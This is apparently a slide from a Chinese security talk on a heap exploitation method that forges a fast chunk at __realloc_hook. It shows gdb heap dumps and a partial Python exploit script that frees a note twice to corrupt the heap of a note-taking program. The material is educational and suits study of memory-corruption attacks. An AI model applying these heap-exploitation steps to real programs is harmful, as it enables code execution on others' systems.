 方法2：__realloc_hook处伪造fast chunk
长亭科技
CHAITIN
gdb-peda$ x/gx 0x6020a0
0x6020a0 <list>: 0x0000000000779010
gdb-peda$ x/20gx 0x0000000000779010
0x779010: 0x0000000000000100 0x0000000000000005
0x779020: 0x0000000000000001 0x0000000000000080
0x779030: 0x000000000077a830 0x0000000000000001
0x779040: 0x0000000000000080 0x000000000077a8c0
0x779050: 0x0000000000000001 0x0000000000000080
0x779060: 0x000000000077a950 0x0000000000000001
0x779070: 0x0000000000000060 0x000000000077a9e0
0x779080: 0x0000000000000001 0x0000000000000060
0x779090: 0x000000000077aa50 0x0000000000000000
0x7790a0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/50gx 0x000000000077a830-0x10
0x77a820: 0x0000000000000000 0x0000000000000091
0x77a830: 0x4141414141414141 0x4141414141414141
0x77a840: 0x4141414141414141 0x4141414141414141
0x77a850: 0x4141414141414141 0x4141414141414141
0x77a860: 0x4141414141414141 0x4141414141414141
0x77a870: 0x4141414141414141 0x4141414141414141
0x77a880: 0x4141414141414141 0x4141414141414141
0x77a890: 0x4141414141414141 0x4141414141414141
0x77a8a0: 0x4141414141414141 0x0041414141414141
0x77a8b0: 0x0000000000000000 0x0000000000000091
0x77a8c0: 0x4242424242424242 0x4242424242424242
0x77a8d0: 0x4242424242424242 0x4242424242424242
0x77a8e0: 0x4242424242424242 0x4242424242424242
0x77a8f0: 0x4242424242424242 0x4242424242424242
0x77a900: 0x4242424242424242 0x4242424242424242
0x77a910: 0x4242424242424242 0x4242424242424242
0x77a920: 0x4242424242424242 0x4242424242424242
0x77a930: 0x4242424242424242 0x0042424242424242
0x77a940: 0x0000000000000000 0x0000000000000091
0x77a950: 0x4343434343434343 0x4343434343434343
0x77a960: 0x4343434343434343 0x4343434343434343
0x77a970: 0x4343434343434343 0x4343434343434343
0x77a980: 0x4343434343434343 0x4343434343434343
0x77a990: 0x4343434343434343 0x4343434343434343
add_note('A'*0x80)#0
add_note('B'*0x80)#1
add_note('C'*0x80)#2
add_note('D'*0x60)#3
add_note('E'*0x60)#4
raw_input("step1 success")
delete_note(2)
delete_note(0)
add_note('F'*0x80)#0
raw_input("step2 success")
delete_note(2)
add_note('G'*0x80)#2
list_note()
...
raw_input("step3 success")